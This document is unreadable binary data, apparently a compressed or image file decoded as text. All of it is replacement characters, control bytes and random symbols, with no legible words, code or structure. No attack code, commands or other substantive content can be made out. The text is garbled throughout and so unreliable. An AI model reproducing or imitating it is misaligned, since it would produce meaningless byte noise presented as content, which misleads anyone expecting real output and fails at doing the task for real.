W��S�-�� <�9�[O�.�~�R ��B��ЉN�Zt঒�up(_�5��F��� �˹�yg�]�I�\���*��b��\DI�M���0>�@8��@>��#�4� �0�tJ�[��J�0�����Jw�H����Q;r@J��i���U��j����4� g�@?��	�<���Z���T�7F�#����%p�޷iw5��� �*� �{º��|m��5	h1������w=�zڽ��L�Fy?���=պ%�kzOu�9��脻�Go������\����5��E���`��Js�ڙ��7EJ� ��s�t�#D�&��mq�3J�g����- ��z\�8�_nG5i<z� f(9���T8���wf2��}�<1�ߋ�o�-dL������{u��o�V�vA�i��)�]w蠴��K���	d�䀍ې2���14�@�ӧ	�T�fz���Â�#�Q�&T�@�����:�.�!(g���ua 0��'[?���+�y��[��<�'M#�˜z.N��R����'eI��R�L*G�t�����I��\y�B9'(M90IU�!L�4P��-����M�A$�p"w�)� �m�*恦.�e(f�bS'��ĞH(Ph�! tg�r�6�u4�9�C����ė4	�xFO ��n�+��T	�hTv�V�P ����+oú[�޵����R�� #���~'�z�{nȃ�^GU����b��W�~�� �}��kW��+�w�:��&ڴ�9���vx�W����g�|����n����5o.kW�jj��j��8�֞��˳���zy~/^~��ݾ�q��#J����e*t�(��'r���=�x�S�5�0=�c�F&�u^���)��`l��q ��!����������>'�w헬��mؼ�Rώ��ci08���, ����g��x쿓_[ַmf&����=�2�m:���}K��2�=;������ǟ�usu�Fڜȣ���R��B����S���\�˾n��FT�a���N? ��7��c���jT��1ڛ��&����B��.���\ܘʅ�ꚕk�i�Z���>!����T� ����Nm-E��!�0T����z~$���~_�� ����u'5�c���� ��=v]����x�+�#�Z���m��A�5�pЯ���U�����+���x��?�y&�拤N��ru1�siK�9�.��r����I1 {dm�T  � �<�H�t�Ѹ� �!yעj�Nt�H���8z���P$��1	|	�^�>(p��Y����:W�~� ��O�K�ǟx��U9#��c����O�uU6�?%��U�&z�'Y��OeL�*����qI��Ks�������+�}�+�W���w�+6�f����kH$�q`��CA ��\^~=;�]|�z)���g�ZOP�S2.!i"/���n#����Qj�ʼJ�.>����WP��ϲδ����+@��#4��$�T�F"V�@$���&���X�FA���3=�8�<�d9U�.薞%���Q`Ԡ�Cv���)$�0't*$Ǣ�1�E��B�0�SגÐ	�����O�>1xb���774[��<%�� ����=�>+�Ox�Yo�O[SsH B��]�y����k�KS�9�S��O���}@@�t���W�V C�18+h����y$g)�QbJ�+�;��#�����c�fe���{��� E��մGM�/g�|�޾� �ثA����Y��ӑ� �fv胎'Ƶ����5�y������~0��Ei�����կH��m-"ʗ	.{FF�]� )���a��:nKDi�Ph�2�Ж�1A��PA=��Ӕ��zGfwF�9�#;nr�%8s��H	�Q��@v�vz���t�J����p�F�TԀ{�T+^1n�����z�� vv���f7���g���+t�*ce�{"��c�)����`�\������>�4��	���S�.�=�Z(^z%M�I	9��i	�=�TFO� ��O�(Á�"N;� yl��s�� ��!����GW�Z��l�����+�C^������|_O>���&��h[e��$6cr���ɭ�*�[�`r��-��� ��:�fH�=����o�7����)�tײ���E&�(4��p��������"x�>[�A�[���Z�W5k���w��L���ZN�����3���xz�ߕ}���i�����2ݖ��[�DOR����}��9牑�
q�e�ƀ{"{�n�V�hni5��ƺK�2s� ��O�_<���?<44/��� \�5�����O2�'�n/�x�x�N?��:}� �888n�7��k�����c���6�����u�������� |i�)�
v���?� ��G��]�3������o�� aKn��y~_�^��G��n�cv�����N�4�Y�<��xp�l��U��ޘ�&�}0D�G$��CQ�\� �<9g�}�M��ۋK�F�JN�=y��^.����,���?n~���C��}�m�w@5(���2�u�x��M|ϟ��W�.��{���vZ���Qw�	�Z���=� �_�E�?���~�x'Ŷ>2�����Vm{K�b��;������?�����|�+"W5��z3��IR�#<�фN�%E�w�T����HD�p��D,̩ q;'B�L슩��=�U@�I8��F#�q�,��]�Z�Ь���� ��� �d�l�������+� ������1�)൮	� ���|�n/Ǯ�����v�W��RC:��8ۚ��E�Spvѓ����oӯ�w@����_Q�kj�}�xw�ʮ/o�q:�����wxfp�w:%g}Vߢ���] ��!�~O	�Kq "���TyW��$ƙ�-�	���}4�'��e��9ӌBFi���ꖁ�Ogh'� �3�x6@��SR?D�r����Lv �Ӱ���;�Xi�0�Y(-Ȟ�$1(wʤ�a���g Fp�$n�T`�(2P�!��D��B�a �!�����y~��P���uF�x��W�ϒ���:ٶvͦ� r[su����x�Km��/EU�==T�9��xqc��/��،�ƺ�F�#	�J�Dc~��[�m�F�#�U=t]_OD�[������u�҈��'��$I(>f��P�2����|�Uv<���۳�^�G�,� �k���zm�&�E�y�h�fS�O�=6D� C��EhÜFv�	nPX:	崠��@���撎0yU�D#�w�#�?�F���ExN���iRgߢ�o���,���%P�Hܘ�+�$o<�z��v:���1�� �3�8��V��S|���q�W����{�\�ۧ��B�O �)�%0.h@�H<��H_EZ��`uJ&����,9wӪ5Fs���@���A�I�0� v�8����C')�U����1�v:B��8��D���	h���%"7;�Q.�s�ܱ�yZx�Tu��V�7�F��x履�Z��1��o�j��1����v�K����j�@{�.���}G�⥇�W�.�*\�i�[��U���nOe���^_$�|��o���� h/��n�T�*��/oN[M�����<S�������6�?A<�7�:���[���� Aq�Or���{�s��2�lF�Z��E'U
T��e^9���<����Ǉ/�5
�1��=|�^��_v<�ϙ���O��87�S��M���aF�r�O�wׄ��ӷ���ӹ��m}@�FKxc�n�g�t�/���o��]}��mH�<�e{�	�_#�W<������
<+Y�G�}!������/��o�w+�)s�:�#�S4d�Ğt)�4H���6B��s8	�	�	XQV{)���U�9U=�V{x��+�a��� ��[���u#̈́�>��������>	���j�׫B�'P�E�JOÚ�`�:�
�����u�\���dߍ��^�O���xѵ
��������ߟ������[�<��k�+[�U��t��+˼��j�D���㍥�:!%#uC� ��0;�(���Y��~�B2LrA�8����@��1��B��TBq��CQ����e�� ��+q��]�~ Z�m2?��~�+� �u�H�O3�J���DX��}���ӓs�»uZ�����9Ve|�#YWg$	�5�1��������k� <3{��ek7��Z�J �5́�d���������닠�O��s�S���ig߸��n_ttX�Y�we�����<�#�\��Dn)\`w�fH摈e��2w��Ôa�#: �`����\�d�U�g#�VK1� ������a��m�Z:n����6���G(��P4M�y!#��a��e&\[��'����5*���G�\�"�p�Ոܮ�=_���fW_���G�KK<:�����o����գL4D�vK�G;,s;r��J��>�?,*���|.;� �nDW'����i �`:az\z�.���s�I�=a �@&�P��0O��ڸ���ɮ���]�����"���whki65d�ƌ�9����(�����x-LD(���D�k�QA��H	��S FN7�TGц Bx�ϲ`�
�A��
�TŹRc�td%uc��N����`�B�a��+*�� ��9�����FN����,j��Xk���[aM�����rN�m#s�E���X{�c���Pv�'=�':�@�U1!=�V'��v�eXa8�,�;% 6�UjH#��V��'� ���V dBTTn0�(�����QT��	ϢD�C����K���Z� �`d�!{>���8�n�ZE�^�s�J:5�K��Ԓi� ./����s����Zm�k���Qc�T{����\rk���|������V���׾ɏ4,�煴��U#��zB��O��;��|�>�n�$�c�|3𽮙d�j�V�G�Q�O����z��Ǐ�<s��M�6XWL�N���:wUQ^�dˢ�|��/焩�u���X�i�!�3�����!������� �\w���93���י~�>$u�Z3�&��U`�*7 �a*�*gN�?���Ze��I�'�\S���ۯ�l�8�|n�^m֗mT�:�� 0����|����k�?�V��M�˭]V��r!��!p����O��+ܘ6\�����T��%-<��G"���$F�A�A`]ӴѼ�!EV+�tOJ�S�h, �e<c�5�o�w�Q�wU�o�[�H�ԨSb`>���z�7���~_������H!��ZcЃ�����~z˱�_���5��^�� ��*T9��0�=����k��󏤛\��̷�0������bmf���FǨ�Yc�
s�"�9úC��1y;�d�r�4.p�Tv�Z��3���!56ʚhkT�H����߉u7Y�W�L=�. �`H�R3�<� h�x��OE��ė~����?��+/�%��v@/{��X��>���7<����:�^�#�NT�}b�E�*�c�t�d�]|G'u����:�#�M���+>��N��T��p�S{C��ɒ잡y� ��t��n���$�M���NGD�*"`B�Dgj�=Bf����\yo�����{i#���%`�P� x��3� ��I?��fNQ�`���!H�a3q��zX0���#e� ;�Za,ӟD���J��f{"#�HbFdؠbQ$ � %�D��8���x@�Jt��!I��gd$S�hQ�rP%9?��q���ϲp�΋ʦ����J�E0v�K���?#�L��;bw��
ҹo��,j�����Ϫ���M�!F���mL��?ER醼���(�'�hsy�+��M�tN)��y�q߶����B \� �N�'Ǵ�ؑ��W��1��|��WF�f��U�X�z5�t{,�._�][�S�� �&H?�_�o4�9��"���h��$HȎ������T��
E0G{��9��u@6ǚ�c�V�9�8c�T*b&7�x��;" ���R1Ğ��h�9� ui;aR�0fR��O�qj� E��<�Qw���WMc��际��x���=�f!R�#IԌ�q@��	�A4�Ffm����,��6N$9�b��D+�=�+@��L���Ѽ�� �z#�;��o3���=� �eɊ��0�J*�B @L�#�5�?�>���m�t�:����z��i7�#e�s�����;!kD�#��W�����,��������SH�m��T"�Roɦ첏�w�����<�������n��T�0�xm�Ρn�~� 3J�&��3��޵�o�k��z 4.G�9����L#����9P���8�Ei��*ZϷ�|U�ۨx�V�6��]�r3Mз�\�����Q��Z��+�%�bލgB�'�� "<o¹�}�oJ1�1�[�>=��4P�'��p��^ֵ��8�9�h� ��W����<ϙԮ��� ����C{��.tƓ��ӎ���Y�����ُ���k���H������$ȑ2��E�'�@&c�D ��z��w=�Y����;#� ����f���2�U��ksI���0өN���AsZ���z�u�W�Oǿ��	�X�t)���/������'�����|]��>_�7����_�O[�������Ҡ�M����Ob0Gu�������y?����_�_,�*�F�V�"�p<��peԪ@�B��'���y'�}=�qz�,v�D���h���J�{���&1x������|e4/���Y�����HKe+�6��N� =��U_+���%�{�T��}f���լ�6g贞���s����g�gxWOk�h����pH��i��ك��V��'W��������~ ��>1�{j�и��ټ�Y���'��n��s�����w����.�����qs�˞d���䜼�����YV��i�V� �5��'�^��hY���Љ�*�b��E�_��'\�m<SN�EV�N�+;����ϛ�����U���yY�W��(_Vmo��ZX� F��+����\~�~����� ��W�jվ�j�V�+u>8i�����������~s��;u��3�� \{�Z@���U����ӝ�Ur<��.9��n�k�v	�����	 ʌ�	>ú^�����i����>,l�N(K�̍򞞍�=�r��)���! P-S�tU�j��O��n� �@IL�D�8�����i`�1��h�ч}��P)�z�C�3���
1��w�;HG�nT��by.�g��Ż����g<��<�*֘8�;m�Zt�{u���lH l��\�.�|����3�k��cI$�W(J�B�'�g0��A�[ܞJ����74��/K��_m"&9�I $wP @��� w������'���|��f� �F'y}_���=���tK
b�x��	�ދ��`�c�ɂ3�
�V�Ȣ9F9�9aq�L��8g��0A3�f
"z���Ƞ���	��x���DO$h-ǧ$�aL�Rn�euc�C7U �Ϻ��IT��m�}9"ձ�Db֤�Ec�yf�vz�?���Aǌ�r�q�]���P�Nӱ未ч�g	��v;#iq�ʉ��!)X���V�@�Q�\$��R)�J
����BL)0��{'@H�1�b��Fz���y%��zX�7n�D��&���%*�/w4»�� v����Nu��k��uSY��'�z�//�5�ۦ�5{�Wz���*�]U�v  I���u�c��|�|w�o�W_~2j,�i��e�41�@?�g��{����>q�������~�uXZ6�6��� a���u�F�6�)��Yc1����xH��y���e]���7���������0��/lr�G)���O�'��O�o�u��q��֙"&�=���]�n�<o��9���*Pй��u���W���~E���E�+��n�N�q��� �y�����o�>t���^<-�G�������a��@�����_��O�~��d�#��.��X�D ��'�N��&)�G$�(g4��
���<0�ā�(ӈ�	�>�S�AU��0\�ui |�*��E��q��P�o�|G�揨S�Y�N�p�5Z������|}�+���̯��+Q���4=V�ݻ�A�k0�ڍ��5����|Ǔ�x�����?�_N��q�.Ki^�iݳ��̉��>_��7�o��.�?��΋���:m���qqm]��:�2NA�y=��_�.|uK�uQ���P>�꜈�b�ޢ�x�1J�?��W^�����K\����mZ���,�௟�:�H�~ٞ	�����j��R-l��#~�����~�}�g�<�ğ���t�E��8j]=՜:�#�]<�'3���� !���~&���w�Q�^!��E�M+(���-�+�x9�>�/������f�6��ˌ@�� �U���� '_N��_ <}◰��U�(�&��Z'�9�@���8���~��ߧ�xg�)���S��[#44�s���+��Ϳ���� �n�� �֡���M���$T��m�B濛䮛� ���q6��'�^�܋[WYTl��5'��� w�W�� S���1��u����W����U��.��s����|<oU����B�ҵ�Q �� {�>|�w��;�y8��N�4] �;*�S�*�Q�@-�旽�m1�B\1��}� g�G�C۠颭kPZ��܊G�KA�����^��^~}�E��L���E��@���'=��}�~K>�ǖx����V+c�x�9��(O^j1a"J�y�(�� bT�2!06�uF���)<OEđ���ic�TT�@�L�j��#�,�*A�	?� ��9思�: 薁�3#�ZxD��OC�2Pgi��6�AQL�@��� �#�q�����ws}&�iqU��À1�tp��k�U&�P�9��Ъ���+Z��6@3��:y�i5��Ld�C��*}��Q��;���j�O��ǚ�F&k�NDz#��ߧC�I�5�������9+D��@"2=@@	1�����8���J�����ux�:��� ��Gc����?��פT}6�~ψ���@;�՟��ч�w�'ص�7<��(�� �� 1A�9����S"�3!P	ܠe(y&
v@	�r�K�	E?�u$��$��NQĢ}��&�,5�2�bvJV`���P�N�������i�q��â��}�-tr�M�)�I����|_T��U�Qۘ��h�>�3Bp%a��Lm3=���`�d�1�*�Nq��}$�	���p�K�r��@�	0�`9*��3��p�d�Q8L��A��
��F|bT���];��i�n������k����g[M�}��l^~ۭV��&��/�����xg����}Ng��_�� Ê�adX�f�����Ǡ�����N�����T)�X�R�6u�Qi�!�Rpވ@�d��*��S:�쥦�/2�m:9GS��X�?f� � �_�+h�e�jZ���y�Vs��� ���m�������ը�@�ƻ��´�i�oB����[`NC\��{8�=W�� g7���7�彅�߆5����ې\9��7�{������y�����Q�7�m�Y�m/W�tҽ�ea�H��g輟$����˗H�'b��}in�)H'����&/�5�P_Gq���4P%�'(0�p�0Q��̌e�g�	��J��ja��+���� �?�_�>��Դ� ��c\�$`ק���q<�Ww����?+�����H�k�v ��~���k�:�
���C��Rγ��Vq���i�' �����H�=�ŏo���~5���CFDD�/6�^�=z��|k�_�>���f��r����٭O�Uǋ���/>9��v����c@֡�}"�����-�u1�.��� ���~?���3����ԭ�k�/��ᶷy�E�'`�Ĉ��]S��y>O��y/�-�iڟ�.��;����oM�}������=������� ����t�zEg��*p��-�}Bï?3�����;z��?a�D���*�tA�eH0�N��.[�]O�w�|���>��~hLa~�5
���}Q�d�Ǵ.~� '����/���i~�t:B�����0c�ރX �\����x��Q��
l��Z��U-�� ,�T��-��%M�q]�@*1X�sd��-��/�Y�/�_���>���:�t���WǗ�+����>g���5\�~�}K����0q>�������?�|�W��?���~�I�=����%�k�OS�q]�[#˥�8� J����������W8�w��D qg�p�GeA�~�a�C���m�Y�ZǕ���<lW=�#�x�G�P$f6EPK��5 ��`-�K ��T�H(Þ���a�9F�,Rt�v�©�<��J���B���g�ݐ���1�+pA�KT:g�;��;s��!�s�(]�)�Ɉ��B�q�@8v:�$�qH@<��
�F2sќa�2����g� X�b~������������ˣ����K`�5x�8�+�h�����!���b� ,}���$��'�\�ӕPU�qT�)N}��u�3��O"�^~�=}��oEh<	����c��% �y�8��l�l���ux�<x�Ωg�ay}WcПj���G��`!u��Bр����خ��Xȏd`7$@g��ʠ)@F�%N0�������p�#� �~���4Pc�@Ųe�<��]qƒ#�p �0�L %�	ۡ��Wh� �.$�וjx�g0��m4�&N떶�԰L�S*�!N�	�z{��: �tW�9ò�M"Q�%n�tH=���p���-+���x!�����&Bc9��O^��7���z�J��)0��V�� H8@�.������P��X�%�pA�H���f�k6Ӱp9U��k�=:y���UTZj���p�����nq�m�p���G���:@5�.L��O�J� ��-��;�����*�3��!p!�}Pju��J�(\4eE8�Sjn�����^����Dh��4�zn�ggHpӷ��-`����^ܝz��c!���Y�3��)�2"O���W�'�]�Q�����G˱��5lK�T�?����7c�+�������F��75x�4چ��Eف�:~�s��z?���q�5CW�O��#�v�B�?$�ـ�#���Q *�%r��eN�^�0?�5Z�Tp����<�qj7���D��k������I�	�5�
f��<��h�Ҹ �x��=B��=��>o�<?�Q��|GSD�m�:ƕ�
��M��^�H��:�����<� w��Q�?l_���Zi!���}[c�Y�}�q�O =�?�H￝����u�uQ�*Ը�o�<N.�V��rJۙ̎[{����|�(��Ʀ���4A/��p9�Lg� �!aߚs}:|��_~�F��+�~��U�a[^�?iqm)�Ɵ̕�����<?�������/�mo�鶶4�����~����_�<�ϮcU���%�鯯�7ې�Gu*��7�7�Fr��j���*v�b7��t!�܂�f�)��:(�껀 ���V�D�,�*�ZA�)f�\ڣZٕe�h#h<��_{u�޼��?)x[��еk�:}�����6Z��Bv+���/^<��<3�$�>�a��d�s�:��wT���S�G��۬�H��8�2��q�Tt��}Vj�TD�9�y�OA��=��|�HOc��n!6�=y(8�M�G%XK�L���x��)	��S>��䜪�&FwL��J�4����<	F=T�1����1�(���D$n�Ls��.�1�`L�`>��)T8�; ���� a�j�5��wJ�Mp�jC;r�[p�<����!nNIr����6��h�#�A�wJ�}�C�ß3�VVF��d�f$,���A�A���V)۞�B�?�oӫ�#��z\�8��iD�������u1(?�_�:�E��Dux�:��[��@�g~K����*���4�H���#q�uꘓD1X�|�g]��̌Z4 ��@Ϩ�D_T����p����@H3��9�C�G]уL쎥J�p3�X��۷D;v0�7h͏U��A��MJ��TRF����S�D�H��)�W�.~�嚏�g��.���5��I\w��^��:�'b` &� ��F@��bN��чE1��cR5�ъҜl��]��%aXbbre)�3��v�=��d ���H��m $��@Fy�}�9��D wNIP�&"7�L�To�*��##�G��Z�ȵ�eWlƗ�	W��6���������f��z�� ��u�C������������ϟ����d��oK��-���'kR���H1��I�p�R��J�OT4�P�0��2*�:�nra6��n��\st���?�"��1�����������<AmL�����C�D�[�Q�!�� �z�� x�3��$|����t�P��ʣ��t9yn�>�
����~7���_�����4YR���q4�#����2���Q� -�J��I�	Z�����^D�(,	9���!���Vh�A;�C'�B�U�T:~��J��T�Y�ߞ%T�Q��>�3�*��5FVԚ�&�������@����.�<}t��~G>?����_�C�|T�������^��pTh�]��f�l��W�ǋ��?#���F��__��J���nݑJ݅��#���U�Ϟ\�x��}>��_�j�˩�x��i���l�Yݜ�-o������� ����;?�� |
�ê@h�=
O޹��W�O��{�Z��_�<n�� �r��ИS�	S��ń���1aaB��	<�(8gS u�'�] ���p:�j�%*��T�;��h�A�  �e+�P����i�zo�&ʅ_S���n(�x����� .�y_�?�ҩ�.��H��	�={�#p�@f�BZr�ӎ/[��;[Ǘx�ǖV4�ü���Y�fb��)�z`�;{)���p�� %V*Q��F����p��c�_eFȞ�OO1Ӳt��`tO��̀�0�+F�#*��-��R�=c�UIXs(�Q$��E���<��)�q~	$�М����S���3�鄓��������. g�1ZwHi���ޑ��r���S��)�v�DĎk���|�j�qP�� �����{��Q͵�[��)V�E��s��GM�U�����Q�wU/��Rp~�`�x^�c������4FŨ�/ӏ�����
�pp�s��|?�X
=�����C���"ơ��py�~�>;ƥg�'b���r=����5d��F�7׺�� ah��t�UȮ��H̢#�`�<� � �;��V~E4C% uAX1�	Ĕ`̤f# �!#4l�'0�(D�J#�nH�웅���H9*��jF-3��n.\�^$?��svV��Q R n���k��EB&Nr�?n��O9��MTH:b{�V�tL胶TA��ꖨBg�4��r'(�N9 �Fb:'�R�g�ٚK����S�D�h\�L��GӚ�&	�V 8�B2q�'��w�J�	q3���qfS�g��(����@�E�"� ��+5�D��\h> ���k���*�{����?Ьx]Nծt� ���W�=?��� OF�i������Mǯ2�8��1(3��D�fJ�(0y%�W$���u��ʚ�=�<��D�$�C��� e�r��LLtWj`��e8/�~�����۫+�-�isI�j�vC��t ��㬨�|���o��>��Y�����"�� ���Sx=�D���+�����<�|:}��!|W� �� 4�ʼz���B��T�A�w�}�����O�����Y���=(���'�r*�!${� D�Z�V C�FwPhjT�8
ʩ׭�7�'\_�~)xw�ޜo��N��3��_P�Mh�>�k��}yg�g�� l�k�M��|0��c容� �8�ـ��{���������g���߄<G�S6�.�w�ܼ����7����F�ˎqߒ� ��߅��J����$a��O z>�O�c�ry<���x�9g�}A�/�~�m�-4}.�N�-�Lc�ܟY^^N�����3��ZVm�� ;����O�ȧ����~�x��ƙ��\�@%�*t��I������*qV����x���������J�*U�C+5b��N�A�
�*ju�g�a�����6 �Mߢ��<��� /Hh�y.ǍBD䠂က�� 2�=S��+]���f�<��&C��ꮸg��<����p�،��Ou=o)��.��h��tXbi��� G>H�#s�&�`�Ӓ4/[�h	��C �JՆo�$�䜾����)=���´t�z(�HLP�d�	
!��eQ4��I)��)���c����to�Vq�9IZM0ztBE���+	��%��b\Y:��F��D�U���_ie`�.�#����L_[���J�4{���-��>Q����]�f�D�R$b9Ra�Sv3�D�;^፥i>�~�V�?�Fv^������LeZ�p枃D얁��A���eR
���|��ơf$�켞���݌��G9����d� ��F�n�`��>U�3()�<@��ݷ$a�<egNT�����g�N&Ö�}Q`!�RGD�c;G�${ �a:P�iID]� 1���2��c��ʥ	Z�r��I�J��?4���!� �|tXv��jiL�W'mycZ�y�>���O+��lT�$�g�D�Uh�A�oQ�xI��=ѧ�h��b�T�8�!I�\�CI�%3.,�d>�-T4��S�{"F�o�jQ�L#{�%
"ⓉU�`s��������C
hW�S�4�b�e1n�]^�j6f���G<�*�U��KF��{Z���5�z-���������{)�J�BJ�y���Ȉ��d��sfe*��!��+nk1�ẑ��P:iQB�̸� aR~�5��0�R��1
�>L���;X�����)q]�?��_l�a����9������y?����~�N���-��]uc�{ƃ�H�.���G��;������_�_�~�iZ�Jҕ���
�k�dD�C!y�Nl��⯷�2��\���.9 �3�$�r`�CRX9�����0}S���յ�m.ҽ���;kzM/}J��k7$�ЮqL���|���ӷ�}Ι��6��v�Y��f`�7��s�wx� ~�o��'>�|ݢx_�<L�Zӽׯ�+]�q�I��~V�`����7��Oȿ�����_G��+��;Z�M��u;f'�?܁���ߛ�����3k���O��g�X[�ZӀ�Vԃ=�U�|��9���C1�s\������7Pxyl��A���q�0����� j@�DD��Фu �
���)5�]� ����+O�1Ȥ1N��R�W~ҥj�_���
�2�������c�Z?��q��]~'��_OI]O�9A�6@B�̿ ��-S��r׬�G�x����p�9tFy��@����)
y��P~(垪@�A�*���&�s=�5�OT�.��8��#�W�n��Ǻ�B�69�xiKM3Ϝ��(6D��M�E�p���Ґ3�Q��	X*p�8�V�8����ыÇ{$���C�#�G�4�?�����^ʢ������>�r��T>(��lA�;���aٸ�^7W׷={���܌�ϲU�+_PD�X�y6�ݹ�i��i"y"��-p;�9O��Y��hN�' �������R
Ҡ���� N��ߩP	��K����O���>n��0o�8�����;w\xv���ki�FWT� �	�p�$#�����[�ub{'��p��N��	ߢ��x��<<�PmB�L��4�Ӳ0��PE ��vA��
6Jꕆ�꺳\�!� �W)Z�����v��V�� >m�����-K�����1h8���\}5��p���b�qm�F���xB$��9��č�Q��Z�(g̪G3��A�eP1����D�d����d��8ħD	2�H�0���$�'�F���P�^c*�ѣ9��K�!�s�Z�=R��{�^4tkO�j�T�$�2;��[����� ���l�¥-��<k��	��"�뎈��?m�r(����f��u
�
@괎^���%�LJ�@ʕ�D�/]����*�O�����T�B�'�c���GpH[q�]c��?��O�C��������c���]oQ�5��>[�����^�f�g�������3���=��u����a֎q���G�LB:.o/_�|�?O�)�� ̎���=^z�67�D�ƻ�y�F&�ZոI0�㩕��K���|1�*jZ��("���Y�}�7��˜.�<V���#����O�>/_�ۍ�n�׏'O��5::��'�tz|�����~G^K����c}C���xɕ�� ��zh�.3�z>�/�>���]������xKK���:}>ʋa�h3����9�^]�^�>9#wˁ��Z�&�	�bD�%'4B�V�x���b5X3
T 2P�T��0�d�B�F@��ឝ��"y��8s3覵�H�"��N�fy' Q�%��j��L��:�Z�A'�G���*���JB������j�ܦ�E��y���WV<�g:O~��	v{��t�6��J8�x��u�m_⏺�:��j*���9$����UB���1'�S`чK���K��3Ϣe(�@1�,Mq>ȱ"i �Q X�A'�D�Wh
�]�v��e� *MK�?��'ꞃ����g��P|F:�0��vKӒv�}=R��E���2���z�hӴ���?.JL��#Q�w_	��K� qҨD�B�?�qy~�>6��V���D��Yy+��� ���� �+َm{֜����{,뫔�3�ƺ�L*3��A=Ӝ���n�Ĉ����g�]�� �F�o�����3��3 �2�1�Pr� �s8)�
"#�T���t����?˧����m��M��d�������m!�9�_� �$�0���Ҍatk#�S�d`�#9���}���e�����G��0�]�H���� &aB���0��Zi?�%(�\�7d:���qr�06��A9�<�nsĲ-�w���y������m����9��\��\as��) �uL$kH9F���Ѫш��/�7FF�ˉ�d'�B\LwBL}ҐS�b~�X
 \c�XF�
ft��SЌ�S� h�ݺ `wN���nH�P9���=M��s�-��nzՙv�`�WO��6�:�׮���(�b�H�T�čt��� c`���T|}�����
*�>�*�����z�#
�ӏE�4����F��l-y��������2��M�'��q�Z%79�ce��w{z�H�?��z>��~W��x3�7������4�m^*1�7�Nv"~����3�����~�|0����E𕆳b��Z�5)̚u ��{�>���+�]N�ϧf��s�r�D���N��'�B���o�- У�_x����%�h85*gc�t�������9� ����~.�>"��ך��ƧqP5�ˌ��c�I ��g3����u����ُ�N��k��ӯ��[XTM����E� ��J���u�x<�@2 ;/>��Ns"@8Ou���؃9H�@Ӆ:x������G�I�H���l(���]R��(�a�$�Ih�0a�����`�2�\�����0y��Q�9;)�qN���<�N��GD��FU�~i�z��T��"�+8nz�z,�Z*�=;-'�+������Au@ߠ��wxfG��Wzv`��g�B�}���	0�(j;��|��P#����3����/�N��gM��]�J*�+N2"d�m��Ӊw	 �����9�XS�`������Ačt �zFHPK�0�TR�2	�%j�D�4�.�����1;��P ]��vo���1�r)�m�-@��-#qI얂�uRL�~�`�0LsH�g&BXz d#�$'�r�߄w_c�T��}���~���P��C�Ԝ�#��T���~��%����&��ox���1�����,R{j�I��XޝS�c�^I1�Kn~���k���)����.9�^a�&�N�àoL/[��^?鳟e��#��6�w@
G$m����k?a��0�� #��|O�~ �.��. ex�͎�ymsR��,*\e���.�� bM$�\c�%��t�Z.���n��
'������4����: 2��tA؄F��'����neE� H��n�Zh���<�b��c�cm��n��DB@@����� ���!��-LH�\}��J<d�;s\�6�Ԙz�
L��Ч�(0;%As#�DVv�8 ���Hck��ZD�	.i��)���QH�s�i�X��2�8�
K@yJ��q�%�4e ��KtTn1�^��?�VdN�,D������QF7=�KG�-�w��}�s�����*��i�󞋩�F��Mr,��,$���R�@�k���H��\7	Uj�a��XΪ x9�J&�Q8	��l032���Jg�☉�*TgdB�R)\�mV9�o �9mm�X����_�s���Q��X[� ��Y此}�d��O��r0O�W����;�>/���k��[�G�g�=��5pViȤ������䫾~7��~�	m�ӹ�eZOk����sL��A� �?�^��䟴��|��:f�� �n��ib�O	 �J�z�������������S�u��U/���V��%��5�� �М|}_-}��(~̃Ì��w��A��4:�ʫ�;9�� �}��������'3o��jT�Y� �%�uk��bX���9�@�D�@���$���z�Z��KM�6SJ�o���J�w�г��HOӢ��8q������ yb�W�CICEJ��l��by%M�$qR���ΩR�Q�Z��A	ú�K�5���h�t�j9������뗃�ۤ��h�'( 9۠#q$u����;Z�\b}��ǘx���|,�מWtV#
a :1)�� �T�M<;��\?<o�T[B@[��"���D��X膉��N_�$g\��;$��H��]�q+�{'$�`�����U��S9��#q<��s	���� U$~s���Jx!$�.`����=��Qbi�����@Ҙ���n��N�^������Ϩé���\]^R������O���no$�ᨂ/-��O���=���V4�uI�>��EF��.�>;�j���$���i�8N!8�f��r�Y�S�����U�����8��F%2��D*@3�H�8����*��5�����m�� ���|�u����N�������Z����?�N����\���h�WLAȑ�P	�9��o�T�@���@N@b2� rJT����"z%�g��b
�O$��3�4�����`?��<H٘W$��`��� ����?�~�����Rw�O�pvۖ5��9�\ռ^��B���T+N
��?1���p���:(ٿ$���t#���($�1)jhI�7@�&}Р�A�N�h#�@��	P��e�Ґ#9�V �:X wF�D��##w�����ѩ������/j���T@i�D.�^�c���{���r��z�<N������;�Q�턈��7NЍ��d�kB(Wĩ�Ĕ�*�,]�x�>��S�JH�|���#	Q*���0�?��G�֛�;���ȥp٧T4Q�2ڍ=Zs�仼]{q���O��c�>�<�K�V���ٸ���R�����z�ߔ|瓋�����/>�� C�Aڽ�0�*��5��jNx[�����W�����������x�R�{�j׎��n�jV��y 6 �o�3����|�k���u:�ͷ��Cm� 'L��e�V��Wp�?�ߢ��y==_��^}��ִE:b�y]u��I�L"b{��\;�>�?�Q��N�Q���'�Z7	H��2�&TD�ߺc�����N@>��
�y�P�G��,�z���giCYU*A�P�g��5z��覜T�~S�tSj��2wH�S't��q��W3�:���z�i���2�G�^�3���{�Z`��9Ѽ����h��C>� �/���l�Vm#̼P>WG泱U�F*��N)��&z9����E2��Q	� ����t�	��)�"GA�#I9���=3�%"hP8�Jg�b6��Z��=���� .���T���B��*j�>��Nv�*"�Ts��)�����0�a�Zy�b�B�(D��B4�ʯ�����!��5��w�+o�X�uO�����i���������Pdz������J��i�H$�F�S�wx�����s���]�t��us5�`m��Wu*3�������;?��ЯK���|��6��Z09�`��� 8F2�[��P�� 65v/�V�7Ϳ��Ք@���9�=��4ڴ���7TpL�I]�6e�渎�@��G!�tȂ":'h�e3�����P~��@3�w
���Sh4	J@�<�J�PE�p��B���TX�t��:���RI�1F�Г9���<QS�R�=˛����ig~�qtז=��wE�[�ƺaE^=�H��VtS%1=�{�;�`�Jq$cdU�3�H�SB[QD�	�#�'�(�:�;�X��g|!(�aXD� c�T�"Tah\��0j��cP=�?�����HԴ�ý���xT�h9�#�����e�.�zU��4d���hQ��D�i�da;jH�i�ta�#�D"��:s ��e&�\�MPhԖ�Ut�E�
